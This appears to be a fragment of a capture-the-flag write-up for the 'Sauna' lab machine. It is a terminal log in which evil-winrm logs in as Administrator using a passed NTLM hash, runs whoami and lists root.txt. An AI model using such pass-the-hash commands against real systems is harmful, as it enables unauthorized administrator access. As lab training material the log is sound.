 ➜  Sauna evil-winrm -i 10.10.10.175 -u Administrator -H 'd9485863c1e9e05851aa40cbb4ab9dff'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ../Desktop
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/23/2020  10:22 AM             32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>